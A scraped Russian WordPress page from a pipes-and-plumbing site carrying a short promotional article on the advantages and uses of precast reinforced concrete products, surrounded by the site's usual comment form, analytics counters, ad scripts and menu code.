<p>Когда дело доходит до строительства, сборные железобетонные изделия становятся все более популярными благодаря своим многочисленным преимуществам.</p>
<h2>Сборный железобетон</h2>
<p>Сборный железобетон <a href="https://mk-stroy.su/">МК-СТРОЙ</a> — это универсальный материал, который проектируется и производится за пределами строительной площадки, а затем транспортируется и устанавливается на строительной площадке. Этот метод обеспечивает значительную экономию времени в процессе строительства, что делает его привлекательным вариантом для проектов с жесткими сроками или для тех, кто стремится минимизировать сбои на месте.</p>
<p>Одним из ключевых преимуществ сборного железобетона является его долговечность и прочность. Контролируемая среда, в которой производятся сборные железобетонные изделия, позволяет улучшить контроль качества, в результате чего конечный продукт становится более долговечным по сравнению с традиционным монолитным бетоном. Кроме того, сборный железобетон можно спроектировать и настроить в соответствии с конкретными требованиями проекта, обеспечивая гибкость проектирования без ущерба для структурной целостности. Его способность выдерживать суровые погодные условия и противостоять огню делает его идеальным выбором для широкого спектра применений, включая мосты, парковочные конструкции и коммерческие здания.</p>
<h2>Применение сборных железобетонных изделий</h2>
<p>Области применения сборных железобетонных изделий невероятно разнообразны и продолжают расширяться по мере развития инновационных инженерных технологий. От крупномасштабных инфраструктурных проектов, таких как мосты, туннели и плотины, до коммерческих зданий, жилых комплексов и даже декоративных элементов, таких как статуи и фонтаны, — универсальность сборного железобетона не знает границ.</p>
<p>Одной из особенно интересных областей применения является устойчивое строительство. С акцентом на сокращение отходов и минимизацию воздействия на окружающую среду, сборный железобетон стал предпочтительным материалом для экологически чистых строительных проектов. Его долговечность, длительный срок службы и возможность вторичной переработки делают его идеальным вариантом для инициатив по экологическому строительству.</p>
<p>Еще одной новой тенденцией является использование сборного железобетона в передовых архитектурных проектах. Благодаря современным достижениям в технологии производства сборному железобетону теперь можно придавать сложные формы и узоры, которые раньше считались невозможными. Это позволяет архитекторам раздвигать границы проектирования, сохраняя при этом структурную целостность, которую может обеспечить только сборный железобетон.</p>
<div class="flat_pm_end"></div>
<!-- AI CONTENT END 1 -->
                
     <div class="box info clearfix" style="background-color: #ffffff">
        <i class="box__icon" style="background-image: url('https://o-trubah.ru/wp-content/themes/1brus_mag/img/Yandex_Zen_Logo_50.png');"></i>
        <div class="box__inner-block" style="color: #222222">
        Понравилась статья? Подписывайтесь на наш канал <a href="https://zen.yandex.ru/o-trubah.ru" class="box__inner_link" target="_blank" rel="nofollow">Яндекс.Дзен</a>
        </div>
</div>            
               
                <br>

		<div id="comments_template">

							<!--<p class="nocomments">Извините, комментариев не найдено.</p>-->
		
	

	

					<div id="comment_form" class="expert-faq">
			<h2 class="expert-faq">Оставить комментарий</h2>
			
			<div class="alert">
  ОБЯЗАТЕЛЬНО приложите ФОТО проблемы - так ответ эксперта будет гораздо точней
</div>
<p style="padding-left: 20px;font: 15px/24px OpenSans;"><input type="checkbox" class="com" checked> Оставляя комментарий, Вы принимаете <a href="/user_agreement">пользовательское соглашение</a></p>
			
			
			<form class="add_comment 1" action="https://o-trubah.ru/wp-comments-post.php" method="post" id="commentform">

				<div class="labels">
					<div>Ваш псевдоним:</div>
					<!--div><span>Ваш e-mail:</span></div-->
					<div><span></span></div>
				</div>
				<div class="inputs">
					<input type="text" class="margine" name="author" placeholder="Ваше имя" required>
					<!--input  type="text" class="margine" name="email" placeholder="Ваш e-mail" required-->
					<textarea name="comment" required></textarea>
					<div class="together">
						<!--
						<div class="set_rating">
							<div class="rating_review">
								<input type="radio" name="rating_review" id="rating_1" value="1" aria-required="false"><label for="rating_1" class="non_active_rating"></label>
								<input type="radio" name="rating_review" id="rating_2" value="2" aria-required="false"><label for="rating_2" class="non_active_rating"></label>
								<input type="radio" name="rating_review" id="rating_3" value="3" aria-required="false"><label for="rating_3" class="non_active_rating"></label>
								<input type="radio" name="rating_review" id="rating_4" value="4" aria-required="false"><label for="rating_4" class="non_active_rating"></label>
								<input type="radio" name="rating_review" id="rating_5" value="5" aria-required="false"><label for="rating_5" class="non_active_rating"></label>
							</div>
						</div>
						-->
						<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
						<div  class="submit_button">
							<input type="submit" onclick="yaCounter20585053.reachGoal('click_send_comment'); return true;" value="Опубликовать">
						</div>
					</div>
				<input type="hidden" id="_wpnonce" name="_wpnonce" value="89bd583151" /><input type="hidden" name="_wp_http_referer" value="/dom/zhbi" />				<input type="hidden" name="check" value="0">
				</div>
				<input type="hidden" name="comment_post_ID" value="20124" />
				
<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf1N='7a550f9b580cab5587c8da2f251c7001';
hf1V='0a24e35e8ac9d8269fc548ef80056e94';
document.write("<input type='hidden' name='r3f5x9JS' value='"+r3f5x9JS+"' /><input type='hidden' name='"+hf1N+"' value='"+hf1V+"' />");
/* ]]> */
</script>
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>Currently you have JavaScript disabled. In order to post comments, please make sure JavaScript and Cookies are enabled, and reload the page.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Click here for instructions on how to enable JavaScript in your browser.</a></p></noscript>
<p style="clear: both"><input style="width: auto" type="file" name="image"/> </p>			</form>
			</div>
			

</div>		
		<br>
		
			
	<div id="last_comments">
		<div class="title-side ico_comments">Сейчас обсуждают:</div>
		<div class="blm">
			<ul class="recom">
				
<li><a href='https://o-trubah.ru/prednaznachenie/kanalizacionnie/diametr-kanalizacionnoj-truby-116#comment-175' title='к записи: Диаметр канализационной трубы и другие тонкости монтажа канализации'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Владимир</div><div class='date'>19.09.2017</div><a href='https://o-trubah.ru/prednaznachenie/kanalizacionnie/diametr-kanalizacionnoj-truby-116#comment-175' title='к записи: Диаметр канализационной трубы и другие тонкости монтажа канализации'>Добрый день. В многоэтажном доме на чердаке нужно установить унитаз, но есть тол …</a></div></a></li>
<li><a href='https://o-trubah.ru/prednaznachenie/dymovie/raschet-dymovoj-truby-82#comment-172' title='к записи: Расчет дымовой трубы: как рассчитать необходимые параметры'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Лидия</div><div class='date'>23.06.2017</div><a href='https://o-trubah.ru/prednaznachenie/dymovie/raschet-dymovoj-truby-82#comment-172' title='к записи: Расчет дымовой трубы: как рассчитать необходимые параметры'>Нужно определить момент в основании дымовой трубы котельной . высота трубы 48 ме …</a></div></a></li>
<li><a href='https://o-trubah.ru/materialy/polipropilenovie/pprc-truby-418#comment-170' title='к записи: PPRC трубы: старый знакомый с непривычным именем'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Геннадий Владимирович</div><div class='date'>18.06.2017</div><a href='https://o-trubah.ru/materialy/polipropilenovie/pprc-truby-418#comment-170' title='к записи: PPRC трубы: старый знакомый с непривычным именем'>Здравствуйте! Купил трубу Ростурпласт, армированную стекловолокном (PN25). Можно …</a></div></a></li>
<li><a href='https://o-trubah.ru/remont-i-operacii/tech-trub/kak-ustranit-tech-v-trube-otopleniya-47#comment-169' title='к записи: Как устранить течь в трубе отопления: советы опытного сантехника'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Сергей</div><div class='date'>11.06.2017</div><a href='https://o-trubah.ru/remont-i-operacii/tech-trub/kak-ustranit-tech-v-trube-otopleniya-47#comment-169' title='к записи: Как устранить течь в трубе отопления: советы опытного сантехника'>В частном доме.... Болгаркой резанул оцинкованные трубы отопления туда и обратку …</a></div></a></li>
<li><a href='https://o-trubah.ru/prednaznachenie/ventilyacionnie/vytyazhnaya-truba-dlya-gazovoj-kolonki-190#comment-168' title='к записи: Вытяжная труба для газовой колонки: особенности монтажа'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Людмила</div><div class='date'>06.06.2017</div><a href='https://o-trubah.ru/prednaznachenie/ventilyacionnie/vytyazhnaya-truba-dlya-gazovoj-kolonki-190#comment-168' title='к записи: Вытяжная труба для газовой колонки: особенности монтажа'>у меня в вытяжной трубе для газовой колонки собирается вода и она поступает в ко …</a></div></a></li>
<li><a href='https://o-trubah.ru/prednaznachenie/vodoprovodnie/pochemu-gudyat-vodoprovodnye-truby-219#comment-167' title='к записи: Почему гудят водопроводные трубы: тоска по тишине'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Василий</div><div class='date'>20.05.2017</div><a href='https://o-trubah.ru/prednaznachenie/vodoprovodnie/pochemu-gudyat-vodoprovodnye-truby-219#comment-167' title='к записи: Почему гудят водопроводные трубы: тоска по тишине'>Статья либо проплаченна, либо написана некомпетентными людьми. Керамическая кран …</a></div></a></li>			</ul>
			<div class="show_all_comments"><a href="/recent-comments" onclick="yaCounter20585053.reachGoal('all_recent_comments'); return true;">Комментарии »</a></div>
		</div>
	</div>
		<br>	
		

<!-- google_ad_section_end -->
</index>
                								<div class="bottom_post_buttons">
					<a class="addFavorite" onclick="Bookmark()">Добавить в избранное</a>
					<a class="printButton" onclick="print()">Версия для печати</a>
				</div>
			</div>
		</div>
		<div id="post_bottom_block">
	<div class="inf-z"><span class="tt">Поделитесь:  </span><div class="soc2"><script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script><div class="yashare-auto-init" data-yashareL10n="ru" data-yashareQuickServices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir" data-yashareTheme="counter"></div></div>
		<!--div class="bottom_post_rating">Рейтинг статьи: 
		<div class="firm_rating">
			<div class="rating_empty " title="Рейтинг 0/5">
				<div class="rating_full" style="width: 0%;"></div>
			</div>
					</div>
		</div-->
		</div>
		<div class="bottom_content"><div class="author_name">Автор: admin</div> <div class="post_time">Опубликовано: <span>31.01.2024</span></div></div></div>

		<div class="similar_posts inside">
			<h3>Статьи по теме</h3>
			<div class="posts">
									<div class="similar_post">
							<a href="https://o-trubah.ru/dom/umnaya-filtraciya-s-avtomaticheskoj-regeneraciej"><div class="post_image" style="background-image: url(https://o-trubah.ru/wp-content/themes/1brus_mag/img/no-img.png);"></div></a>
							<div class="post_body">
								<a href="https://o-trubah.ru/dom/umnaya-filtraciya-s-avtomaticheskoj-regeneraciej"><div class="post_date">15 января 2026</div></a>
								<!--div class="post_author">Автор: <a href="/author/VGRJurJQf5lcEVGBrfVP">admin</a></div-->
								<a href="https://o-trubah.ru/dom/umnaya-filtraciya-s-avtomaticheskoj-regeneraciej" class="title">Умная фильтрация с автоматической регенерацией</a>
																<div class="new_posts_comments_count"><a href="https://o-trubah.ru/dom/umnaya-filtraciya-s-avtomaticheskoj-regeneraciej">комментарии</a> (0)</div>
															</div>
						</div>
											<div class="similar_post">
							<a href="https://o-trubah.ru/dom/kak-rabotaet-multipatronnyj-filtr"><div class="post_image" style="background-image: url(https://o-trubah.ru/wp-content/themes/1brus_mag/img/no-img.png);"></div></a>
							<div class="post_body">
								<a href="https://o-trubah.ru/dom/kak-rabotaet-multipatronnyj-filtr"><div class="post_date">09 сентября 2025</div></a>
								<!--div class="post_author">Автор: <a href="/author/VGRJurJQf5lcEVGBrfVP">admin</a></div-->
								<a href="https://o-trubah.ru/dom/kak-rabotaet-multipatronnyj-filtr" class="title">Как работает мультипатронный фильтр?</a>
																<div class="new_posts_comments_count"><a href="https://o-trubah.ru/dom/kak-rabotaet-multipatronnyj-filtr">комментарии</a> (0)</div>
															</div>
						</div>
											<div class="similar_post">
							<a href="https://o-trubah.ru/dom/filtry-mehanicheskoj-ochistki-vody-obzor-i-sovety-po-vyboru"><div class="post_image" style="background-image: url(https://o-trubah.ru/wp-content/themes/1brus_mag/img/no-img.png);"></div></a>
							<div class="post_body">
								<a href="https://o-trubah.ru/dom/filtry-mehanicheskoj-ochistki-vody-obzor-i-sovety-po-vyboru"><div class="post_date">09 сентября 2025</div></a>
								<!--div class="post_author">Автор: <a href="/author/VGRJurJQf5lcEVGBrfVP">admin</a></div-->
								<a href="https://o-trubah.ru/dom/filtry-mehanicheskoj-ochistki-vody-obzor-i-sovety-po-vyboru" class="title">Фильтры механической очистки воды - обзор и советы по выбору</a>
																<div class="new_posts_comments_count"><a href="https://o-trubah.ru/dom/filtry-mehanicheskoj-ochistki-vody-obzor-i-sovety-po-vyboru">комментарии</a> (0)</div>
															</div>
						</div>
								</div>
			
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- o-trubah.ru-st2-pk-21-02-2023 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9990078651947901"
     data-ad-slot="9681350028"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
			<br/><br/>
			
			<div class="all_posts_link"><a href="https://o-trubah.ru/dom">Все материалы по теме</a></div>
		</div>
		<br/> 

<br/> 



<br>




	</div>

	<div id="sidebar">
 
 <!--
<div class="add_company"><a href="/firmreg" rel="nofollow">Регистрация компаний</a></div>
<br>


	<div class="sidebar_block charters">
		<div class="sidebar_title">Разделы</div>
		
<div class="sidebar_content">
			<ul>
<li class="charter"><a href="https://o-trubah.ru/prednaznachenie/">Предназначение</a></li>
<li class="charter"><a href="https://o-trubah.ru/materialy/">Материалы</a></li>
<li class="charter"><a href="https://o-trubah.ru/zashhita-ot-promerzaniya-i-otogrev/">Защита от промерзания и отогрев</a></li>
<li class="charter"><a href="https://o-trubah.ru/remont-i-operacii/">Ремонт и операции</a></li>
<li class="charter"><a href="https://o-trubah.ru/formy-trub/">Формы труб</a></li>
<li class="charter"><a href="https://o-trubah.ru/soedinenie-trub/">Соединение труб</a></li>
<li class="charter"><a href="https://o-trubah.ru/dopolnitelnye-elementy/">Дополнительные элементы</a></li>
</ul>
		</div>

	</div>

-->

<!--	
	<div class="sidebar_block otzov">
		<div class="sidebar_title">Oтзывы</div>
		<div class="sidebar_content">
			<div class="comment"><p>Нет доступных отзывов</p></div>		</div>
	</div>
		-->

	

	




<div id="new_posts">
		<div class="title-side">Свежие записи</div>
		<style>
			.new_posts .post_date{
				padding: 3px 0 4px 18px;
			    display: inline-block;
			    background: url(/wp-content/themes/1brus/img/date_icon.png) 2px 2px no-repeat;
			    font: 9px/10px OpenSans;
			    margin-bottom: 0px;
			    margin-right: 6px;
			}

			.new_posts .post_date a{
				text-decoration: underline;
			}
			.new_posts .post_date a:hover{
				text-decoration: none;
			}


		</style>
		<div class="new_posts">
									<div class="pst">
				<a href="https://o-trubah.ru/dom/umnaya-filtraciya-s-avtomaticheskoj-regeneraciej"><img src="https://o-trubah.ru/wp-content/themes/1brus_mag/img/no-img.png" width="73" height="46" alt=""/><span class="recent_title">Умная фильтрация с автоматической регенерацие...</span><div class="clear"></div></a>
				<div class="post_date"><a href="https://o-trubah.ru/dom/umnaya-filtraciya-s-avtomaticheskoj-regeneraciej">15 января 2026</a></div>
								
							</div>
					</div>

	</div>







</div>	<div class="clear"></div>
</div>

<!--noindex-->
<footer id="footer">
	<div id="footer_wrapper">
	<div id="footer_block">
		<div class="row row1">
			<div class="col col1">
				<div class="col_title">О портале</div>
				<div class="link"><a href = "/karta-sajta">Карта сайта</a></div>
				<div class="link"><a rel="nofollow" href="malito:info@o-trubah.ru">info@o-trubah.ru</a></div>
				<div class="link">  <a rel="nofollow" href = "/adv">Реклама на сайте</a>
                <div class="link"><a href="/user_agreement" rel="nofollow">Пользовательское соглашение</a></div>
			</div>
			 
		</div>

		<div class="row row2">
				<script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
				<div class="yashare-auto-init" data-yashareL10n="ru" data-yashareQuickServices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir" data-yashareTheme="counter"></div>


<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t29.2;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано количество просмотров и"+
" посетителей' "+
"border='0' width='88' height='120'><\/a>")
//--></script><!--/LiveInternet-->

</div>



		<div class="row row3">
			<div class="col col1">
				2012-2016. Копирование материалов сайта возможно без предварительного согласования в случае установки активной индексируемой ссылки на наш сайт.<br>
			</div>
			<div class="col col2">
			</div>
		</div>
	</div>
	<!-- begin of Top100 code -->

<script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?2975742"></script>
<noscript>
<a href="https://top100.rambler.ru/navi/2975742/">
<img src="https://counter.rambler.ru/top100.cnt?2975742" alt="Rambler's Top100" border="0" />
</a>

</noscript>
<!-- end of Top100 code -->
	
	</div>
</footer>
    <!--/noindex-->
            <script type="application/javascript">
                
                jQuery( document ).ready(function() {
                    jQuery(function() {
                         jQuery(document).on("scroll", onScroll);

                        jQuery('.cool-header-ask').on("click", function (){
                            jQuery('#cool-header-ask-bg').show();
                            jQuery('#cool-header-ask-form').show();
                        });
                        jQuery('#cool-header-ask-bg').on("click", function(){
                            jQuery('#cool-header-ask-bg').hide();
                            jQuery('#cool-header-ask-form').hide();
                        });

                        //smoothscroll
                        jQuery('.cool-header-toc-elmnts a[href^="#"]').on('click', function (e) {
                            e.preventDefault();
                            jQuery(document).off("scroll");

                            jQuery('.cool-header-toc-elmnts ul li a').each(function () {
                                jQuery(this).removeClass('active');
                            });
                            
                            jQuery(this).addClass('active');
                            jQuery('#cool-header-text-toc').text(jQuery(this).text());
                            var target = this.hash,
                                menu = target;
                            target = jQuery(target);
                            /*$('html, body').stop().animate({
                             'scrollTop': $target.offset().top+2
                             }, 500, 'swing', function () {*/
                            window.location.hash = target.selector;
                            jQuery(document).on("scroll", onScroll);
                            //});
                        });
                          
                        function onScroll(event){
                            
                            var depth = jQuery(document).scrollTop();

                            if (depth > 200) {
                                jQuery('#cool_header_block').css('display', 'block');
                            }
                            else if (depth < 200) {
                                jQuery('#cool_header_block').css('display', 'none');
                                jQuery('.cool-header-toc-elmnts').removeClass('active');
                                jQuery('.cool-header-toc-elmnts').css('display', 'none');
                                
                                jQuery('#cool-header-text-toc').text("Умная фильтрация с автоматической регенерацией");

                            }
                            var padding = jQuery('#wpadminbar').css('height');
                            jQuery('#cool_header_block').css('top', padding);

                            var scrollPos = jQuery(document).scrollTop();
                            jQuery('.cool-header-toc-elmnts ul li a').each(function () {
                                var currLink = jQuery(this);
                                var refElement = jQuery(currLink.attr("href"));
                                if (refElement.position().top <= scrollPos && (refElement.position().top + refElement.height() > scrollPos)) {
                                    jQuery('.cool-header-toc-elmnts ul li a').removeClass("active");
                                    currLink.addClass("active");
                                    jQuery('#cool-header-text-toc').text(currLink.text());
                                    console.log('arc active');
                                }
                                /*else (){
                                    currLink.removeClass("active");
                                }*/
                            });
                        }


                    });
                    jQuery('#cool_header_up').on("click", function() {
                        jQuery('#cool_header_block').css('display', 'none');
                    });

                    //
                    jQuery(document).on("click", function(e) {
                        var container = jQuery("#cool-header-shbutton");
                        if (!container.is(e.target) // if the target of the click isn't the container...
                            && container.has(e.target).length === 0) // ... nor a descendant of the container
                        {
                            if (jQuery('.cool-header-toc-elmnts').hasClass('active')) {
                                console.log('remove active');
                                jQuery('.cool-header-toc-elmnts').removeClass('active');
                                jQuery('.cool-header-toc-elmnts').css('display', 'none');
                            }
                        }
                    });

                    jQuery('#cool-header-shbutton').on("click", function() {
                        jQuery('.cool-header-toc-elmnts').toggle();

                        if (jQuery('.cool-header-toc-elmnts').hasClass('active')){
                            jQuery('.cool-header-toc-elmnts').removeClass('active');
                            console.log('remove active');
                        }
                        else{
                            console.log('add active');
                            jQuery('.cool-header-toc-elmnts').addClass('active');
                        }
                    });
                    
                    
                });
            </script>
            
<script type="text/javascript">
for (i=0; i<document.forms.length; i++) {
    var f = document.forms[i];
    if (f.comment_post_ID) {
        f.encoding = "multipart/form-data";

        break;
    }
}
</script>

<script type='text/javascript'>
	//<![CDATA[
    jQuery(document).ready(function($) { 
    	$('html').MagicLiquidizerTable({ whichelement: 'table', breakpoint: '780', headerSelector: 'thead td, thead th, tr th', bodyRowSelector: 'tbody tr, tr', table: '1' })
    })
	//]]>
</script> 	

			<div class="wprm-wrapper">
        
        <!-- Overlay Starts here -->
			 			   <div class="wprm-overlay"></div>
			         <!-- Overlay Ends here -->
			
			         <div id="wprmenu_bar" class="wprmenu_bar bodyslide left">
  <div class="hamburger hamburger--slider">
    <span class="hamburger-box">
      <span class="hamburger-inner"></span>
    </span>
  </div>
  <div class="menu_title">
      <a href="https://o-trubah.ru">
          </a>
      </div>
</div>			 
			<div class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left default " id="mg-wprm-wrap">
				
				
				<ul id="wprmenu_menu_ul">
  
  <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19432"><a href="https://o-trubah.ru/dom">Дом</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19435"><a href="https://o-trubah.ru/remont-i-operacii">Ремонт и операции</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19438"><a href="https://o-trubah.ru/stroitelstvo">Строительство</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19437"><a href="https://o-trubah.ru/materialy">Материалы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19439"><a href="https://o-trubah.ru/prednaznachenie/dlya-otopleniya">Для отопления</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19440"><a href="https://o-trubah.ru/prednaznachenie/kanalizacionnie">Канализационные</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19433"><a href="https://o-trubah.ru/dopolnitelnye-elementy">Дополнительные элементы</a></li>
        <li>
          <div class="wpr_search search_top">
            <form role="search" method="get" class="wpr-search-form" action="https://o-trubah.ru/">
  <label for="search-form-6969e84f34f5e"></label>
  <input type="search" class="wpr-search-field" placeholder="Поиск" value="" name="s" title="Search for:">
  <button type="submit" class="wpr_submit">
    <i class="wpr-icon-search"></i>
  </button>
</form>          </div>
        </li>
        
     
</ul>
				
				</div>
			</div>
			
<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='7a550f9b580cab5587c8da2f251c7001';
hf4V='0a24e35e8ac9d8269fc548ef80056e94';
cm4S="form[action='https://o-trubah.ru/wp-comments-post.php']";
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, "+cm4S+", #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form, .wpcf7-form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);return true;});var h="form[method='post']";$(h).submit(function(){$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(h);return true;});});
/* ]]> */
</script> 
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/Comment-Rating-Pro/ck-karma.js'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/angularjs/1.4.8/angular.min.js'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/angularjs/1.4.8/angular-cookies.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/advert_tcc%20copy/advert_tcc.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/o-trubah.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/o-trubah.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/o-trubah.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://o-trubah.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-postratings/js/postratings-js.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-spamshield/js/jscripts-ftr2-min.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-includes/js/wp-embed.min.js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/releases/v5.1.0/js/v4-shims.js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/releases/v5.1.0/js/all.js'></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
